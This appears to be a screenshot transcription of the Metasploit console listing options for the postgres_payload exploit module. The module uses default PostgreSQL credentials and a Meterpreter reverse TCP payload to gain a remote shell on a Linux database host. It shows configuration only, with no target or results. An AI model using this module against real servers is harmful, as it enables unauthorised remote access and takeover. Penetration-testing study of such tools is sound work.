 msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.